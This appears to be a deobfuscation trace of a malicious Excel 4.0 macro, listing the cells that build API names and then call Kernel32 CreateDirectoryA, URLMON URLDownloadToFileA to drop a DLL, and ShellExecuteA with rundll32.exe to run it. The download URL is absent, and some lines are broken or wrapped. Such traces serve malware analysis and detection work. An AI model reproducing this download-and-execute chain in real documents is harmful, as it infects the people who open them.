 CELL:I327      , FullEvaluation      , FORMULA(Shell32,$D$381)
CELL:D384      , FullEvaluation      , RUN(u1v!Q461)
CELL:Q461      , FullEvaluation      , SET.NAME(audqhxlq,ShellExecuteA)
CELL:Q462      , FullEvaluation      , SET.NAME(gruxdn98,$Q$461)
CELL:Q463      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(ShellExecuteA,$Q$461)
CELL:Q464      , FullEvaluation      , RUN(u1v!X285)
CELL:X285      , FullEvaluation      , SET.NAME(audqhxlq,JJCCCCJ)
CELL:X286      , FullEvaluation      , SET.NAME(gruxdn98,$X$285)
CELL:X287      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(JJCCCCJ,$X$285)
CELL:X288      , FullEvaluation      , RUN(u1v!H110)
CELL:H110      , FullEvaluation      , SET.NAME(audqhxlq,Open)
CELL:H111      , FullEvaluation      , SET.NAME(gruxdn98,$H$110)
CELL:H112      , FullEvaluation      , $I$327()
CELL:I327      , FullEvaluation      , FORMULA(Open,$H$110)
CELL:H113      , FullEvaluation      , $V$191()
CELL:V191      , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\HEONs1tq",0)
CELL:V192      , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\HEONs1tq\TuDHpocT",
0)
CELL:V194      , FullEvaluation      , CALL "URLMON","URLDownloadToFileA","JJCCJJ",0,"JJCCJJ","C:\HEONs
1tq\TuDHpocT\XYILX.dll",0,0)
CELL:V195      , FullEvaluation        CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","rundll32.exe"
,"C:\HEONs1tq\TuDHpocT\XYILX.dll,DllRegisterServer",0,0)
CELL:V197      , End                 , HALT()